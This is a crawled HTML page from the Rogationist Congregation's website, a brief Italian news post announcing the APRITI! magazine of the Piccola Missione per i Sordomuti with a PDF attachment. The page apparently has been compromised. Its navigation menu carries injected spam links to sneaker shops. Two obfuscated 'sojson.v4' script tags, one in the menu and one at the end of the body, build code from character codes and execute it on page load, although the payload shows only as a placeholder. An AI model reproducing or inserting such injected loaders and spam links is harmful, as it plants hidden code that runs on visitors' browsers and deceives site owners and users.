

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/es/news/apriti-0
body_size: 6712
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="12 dicembre 2022 - Ci è pervenuta dalla Piccola Missione per i Sordomuti, Congregazione che sta compiendo un cammino verso la fusione con la nostra Congregazione, la rivista di loro pubblicazione APRITI! La portiamo a conoscenza." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/es/news/apriti-0" />
<link rel="shortlink" href="https://rcj.org/es/node/21191" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/es/news/apriti-0" />
<meta property="og:title" content="APRITI!" />
<meta property="og:description" content="12 dicembre 2022 - Ci è pervenuta dalla Piccola Missione per i Sordomuti, Congregazione che sta compiendo un cammino verso la fusione con la nostra Congregazione, la rivista di loro pubblicazione APRITI! La portiamo a conoscenza." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/APRITI%21n.259.jpg" />
  <title>APRITI! | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/misc/tableheader.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"dNzVHM9aHdEWGTBnHD8IWlmLn4o3kSczRgvsc9kJhXM","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js":1,"misc\/tableheader.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768967730">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.acm.ca/befbbfishop/product/air-jordan-11-cool-grey-2021-gs" title="" class="sf-depth-1">AcmShops Marketplace , JORDAN AIR JORDAN XXXIV LOW , Mens jordan jumpman 2020 royal blue bq3448 401 release date Retro Royalty Cool Grey 2021 GS</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/nike-kd-15-colorways-release-dates/" title="" class="sf-depth-1">Nike KD 15 Colorways + Release Dates , IetpShops , nike sb good skating pants</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/product/nike-air-force-1-07-ess-white-black-junior-kids-0" title="" class="sf-depth-1">Buy &amp; Sell Sneakers , Nike Air Force 1 High ID Mcfly Mistershiba , GmarShops Marketplace</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebidashop" title="" class="sf-depth-1">yeezy slides core g55492</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdnshop" title="" class="sf-depth-1">adidas campus 80s south park towelie gz9177</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebedbshop" title="" class="sf-depth-1">2021 new adidas yeezy boost 350 v2 ash stone gw0089</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/es/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/es/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    APRITI!                </h1>
                                                                                                                <div id="node-21191" class="node node-article node-promoted clearfix" about="/es/news/apriti-0" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="APRITI!" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-12-12T17:15:23+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Enviado por <span class="username" xml:lang="" about="/es/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> el Lun, 12/12/2022 - 17:15</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>12 dicembre 2022 - Ci è pervenuta dalla Piccola Missione per i Sordomuti, Congregazione che sta compiendo un cammino verso la fusione con la nostra Congregazione, la rivista di loro pubblicazione APRITI! La portiamo a conoscenza.</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/APRITI%21n.259.jpg?itok=ugPelVCM"><a href="https://rcj.org/sites/default/files/field/image/APRITI%21n.259.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/APRITI%21n.259.jpg?itok=ugPelVCM" width="220" height="154" alt="" /></a></div></div></div><div class="field field-name-field-news-file field-type-file field-label-above"><div class="field-label">Allegati:&nbsp;</div><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Adjunto</th><th>Tamaño</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icono PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/APRITI%21%206.2022.pdf" type="application/pdf; length=4036709">APRITI! 6.2022.pdf</a></span></td><td>3.85 MB</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/es/news/curia-generalizia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Curia Generalizia</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/es/user/login?destination=node/21191%23comment-form">Inicie sesión</a> para comentar</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-98a2231566ceab1bee2101eb0ba1dfde">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768967730" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='d0c1e'></span></body>
</html>
